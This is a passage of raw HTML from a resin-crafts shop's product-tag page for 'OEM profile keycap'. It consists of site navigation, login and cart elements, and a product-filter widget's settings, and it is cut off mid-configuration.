<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul></nav>
</div>
<div class="header-right">
<div class="header-account">
<button class="account"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Account</button>
<div class="user-menu">
<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Login</a>
<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/darksaber-sword-spacebar-keycap/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg> Register</a>
</div>
</div>
<script>
if ( document.querySelector( '.user-menu__logout' ) ) {
document.querySelector( '.user-menu__logout' ).addEventListener( 'click', e => {
e.preventDefault();
if ( confirm('Are you sure you want to log out?' ) ) {
location.href = 'https://hirosarts.com/wp-login.php?action=logout&_wpnonce=99370dd9eb';
}
});
}
</script>
<div class="header-search">
<button class="search-open header-icon" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
<div class="header-search__form">
<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
<select name="post_type" id="search-posttype" class="all" >
<option value="product">Product</option>
<option value="post">Blog</option>
</select>
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search …" value="" name="s">
</label>
<input type="submit" class="search-submit" value="Search">
</form>
</div>
</div>
<div class="header-cart">
<a class="btn-cart" href="https://hirosarts.com/cart">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>
<div class="header-mobile">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg"><rect x="4" y="3" width="14" height="1" fill="#1C1C1E"/><rect x="4" y="8" width="14" height="1" fill="#1C1C1E"/><path d="M9 13H18V14H9V13Z" fill="#1C1C1E"/></svg></button>
<div class="menu-mobile">
<div class="header__mobile">
<div class="header-logo"><a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a></div>
<div class="header-right">
<div class="header-search">
<button class="search-open header-icon" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
<div class="header-search__form">
<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
<select name="post_type" id="search-posttype" class="all" >
<option value="product">Product</option>
<option value="post">Blog</option>
</select>
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search …" value="" name="s">
</label>
<input type="submit" class="search-submit" value="Search">
</form>
</div>
</div>
<div class="header-cart">
<a class="btn-cart" href="https://hirosarts.com/cart">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>
</div>
</div>
<div class="menu-mobile__inner">
<div class="account-mobile">
<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg>Login</a>
<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/darksaber-sword-spacebar-keycap/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>Register</a>
</div>
<div class="show-menu">
<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul>		</div>
<div class="show-social">
<h2>Connect with us</h2>
<ul>
<li><a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a></li>
<li><a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a></li>
<li><a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a></li>
<li><a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="close-menu">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m16.192 6.344-4.243 4.242-4.242-4.242-1.414 1.414L10.535 12l-4.242 4.242 1.414 1.414 4.242-4.242 4.243 4.242 1.414-1.414L13.364 12l4.242-4.242z"></path></svg>			</div>
</div>
</div>
</header>
<div class="bgDart "></div>
<main class="main" role="main">
<div class="banner-product">
<div class="container">
<h1>OEM profile keycap</h1>
<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="custom-breadcrumb"><nav class="woocommerce-breadcrumb container" itemprop="breadcrumb"><a href="https://hirosarts.com">Home</a>&emsp;&gt;&emsp;Products tagged &ldquo;OEM profile keycap&rdquo;</nav></div>	</div>
</div>
</div>
<div class="list-product">
<div class="container">
<div class="row row-sp">
<div class="col-25 sidebar-mb ">
<div class="sb-left-pro">
<div class="close-sdb">
<span>x</span>
</div>
<div class="widget woocommerce widget_product_categories"><span>Categories</span><ul class="product-categories"><li class="cat-item cat-item-83"><a href="https://hirosarts.com/artisan-keycaps/">Artisan Keycaps</a></li>
<li class="cat-item cat-item-99"><a href="https://hirosarts.com/epoxy-lamp/">Epoxy Lamps</a></li>
<li class="cat-item cat-item-1444"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
<li class="cat-item cat-item-1308"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="cat-item cat-item-1705"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
<li class="cat-item cat-item-1574"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
<li class="cat-item cat-item-1588"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
<li class="cat-item cat-item-1563"><a href="https://hirosarts.com/resin-tray/">Resin Tray</a></li>
<li class="cat-item cat-item-91"><a href="https://hirosarts.com/wrist-rest/">Wrist Rest</a></li>
</ul></div><div class="widget WpfWoofiltersWidget"><style type="text/css" id="wpfCustomCss-1_381279">#wpfMainWrapper-1_381279{position:relative;width:100%;}#wpfMainWrapper-1_381279 .wpfFilterWrapper {visibility:hidden; width:100%;}#wpfBlock_1 .wpfFilterVerScroll {max-height:1000px;}#wpfBlock_2 .wpfFilterVerScroll {max-height:1000px;}#wpfMainWrapper-1_381279 .wpfLoaderLayout {position:absolute;top:0;bottom:0;left:0;right:0;background-color: rgba(255, 255, 255, 0.9);z-index: 999;}#wpfMainWrapper-1_381279 .wpfLoaderLayout i {position:absolute;z-index:9;top:50%;left:50%;margin-top:-30px;margin-left:-30px;color:rgba(0,0,0,.9);}#wpfOverlay {background-color:rgba(0,0,0,0.5)!important;}</style><div class="wpfMainWrapper" id="wpfMainWrapper-1_381279" data-viewid="1_381279" data-filter="1" data-settings="{&quot;posts_per_page&quot;:12,&quot;posts_per_row&quot;:&quot;&quot;,&quot;paged&quot;:0,&quot;base&quot;:&quot;https:\/\/hirosarts.com\/product-tag\/oem-profile-keycap\/page\/%#%\/&quot;,&quot;format &quot;:&quot;&quot;,&quot;page_id&quot;:9097,&quot;paginate_base&quot;:&quot;page&quot;,&quot;paginate_type&quot;:&quot;url&quot;,&quot;product_tag&quot;:921}" data-default-query="" data-filter-settings="{&quot;settings&quot;:{&quot;display_on_page&quot;:&quot;both&quot;,&quot;display_on_page_shortcode&quot;:&quot;0&quot;,&quot;display_for&quot;:&quot;both&quot;,&quot;force_show_current&quot;:&quot;0&quot;,&quot;desctop_mobile_breakpoint_switcher&quot;:&quot;0&quot;,&quot;desctop_mobile_breakpoint_width&quot;:&quot;0&quot;,&quot;hide_without_products&quot;:&quot;0&quot;,&quot;count_product_shop&quot;:&quot;0&quot;,&quot;columns_product_shop&quot;:&quot;0&quot;,&quot;enable_ajax&quot;:&quot;1&quot;,&quot;remove_actions&quot;:&quot;0&quot;,&quot;display_status_private&quot;:&quot;0&quot;,&quot;product_list_selector&quot;:&quot;&quot;,&quot;product_container_selector&quot;:&quot;&quot;,&quot;force_theme_templates&quot;:&quot;0&quot;,&quot;recalculate_filters&quot;:&quot;0&quot;,&quot;no_redirect_by_no_products&quot;:&quot;0&quot;,&quot;do_not_use_shortcut&quot;:&quot;0&quot;,&quot;show_filtering_button&quot;:&quot;0&quot;,&quot;filtering_button_word&quot;:&quot;Filter&quot;,&quot;auto_update_filter&quot;:&quot;0&quot;,&quot;show_clean_button&quot;:&quot;0&quot;,&quot;show_clean_button_word&quot;:&quot;Clear&quot;,&quot;reset_all_filters&quot;:&quot;0&quot;,&quot;main_buttons_position&quot;:&quot;bottom&quot;,&quot;main_buttons_order&quot;:&quot;left&quot;,&quot;all_products_filtering&quot;:&quot;0&quot;,&quot;show_clean_block&quot;:&quot;0&quot;,&quot;show_clean_block_word&quot;:&quot;Clear&quot;,&quot;filter_recount&quot;:&quot;0&quot;,&quot;filter_recount_price&quot;:&quot;0&quot;,&quot;filter_null_disabled&quot;:&quot;0&quot;,&quot;sort_by_title&quot;:&quot;0&quot;,&quot;checked_items_top&quot;:&quot;0&quot;,&quot;checked_items_bold&quot;:&quot;0&quot;,&quot;text_no_products&quot;:&quot;No products found&quot;,&quot;filtering_by_variations&quot;:&quot;1&quot;,&quot;form_filter_by_variations&quot;:&quot;0&quot;,&quot;exclude_backorder_variations&quot;:&quot;0&quot;,&quot;hide_filter_icon&quot;:&quot;1&quot;,&quot;use_title_as_slug&quot;:&quot;0&quot;,&quot;use_category_filtration&quot;:&quot;1&quot;,&quot;display_only_children_category&quot;:&quot;0&quot;,&quot;check_get_names&quot;:&quot;0&quot;,&quot;f_multi_logic&quot;:&quot;and&quot;,&quot;third_party_prefilter&quot;:&quot;0&quot;,&quot;filter_loader_icon_onload_enable&quot;:&quot;0&quot;,&quot;filter_loader_icon_color&quot;:&quot;#000000&quot;,&quot;filter_loader_icon_name&quot;:&quot;default&quot;,&quot;filter_loader_icon_number&quot;:&quot;0&quot;,&quot;enable_overlay&quot;:&quot;1&quot;,&quot;overlay_background&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;enable_overlay_icon&quot;:&quot;0&quot;,&quot;enable_overlay_word&quot;:&quot;0&quot;,&quot;overlay_word&quot;:&quot;WooBeWoo&quot;,&quot;filter_width&quot;:&quot;100&quot;,&quot;filter_width_in&quot;:&quot;%&quot;,&quot;filter_width_mobile&quot;:&quot;100&quot;,&quot;filter_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_width&quot;:&quot;100&quot;,&quot;filter_block_width_in&quot;:&quot;%&quot;,&quot;filter_block_width_mobile&quot;:&quot;100&quot;,&quot;filter_block_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_height&quot;:&quot;&quot;,&quot;padding_child_list&quot;:&quot;&quot;,&quot;css_editor&quot;:&quot;&quot;,&quot;js_editor&quot;:&quot;&quot;,&quot;disable_fontawesome_loading&quot;:&quot;0&quot;,&quot;disable_plugin_styles&quot;:&quot;0&quot;,&quot;filters&quot;:{&quot;order&quot;:&quot;[{\&quot;id\&quot;:\&quot;wpfCategory\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_0q0q39165\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_cat\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Fillter By Categories\&quot;,\&quot;f_name\&quot;:\&quot;Product categories\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;list\&quot;,\&quot;f_show_hierarchical\&quot;:true,\&quot;f_hide_parent\&quot;:false,\&quot;f_multi_logic_hierarchical\&quot;:\&quot;any\&quot;,\&quot;f_extend_parent_filtering\&quot;:true,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_sort_by\&quot;:\&quot;asc\&quot;,\&quot;f_order_custom\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_show_count_parent_with_children\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some 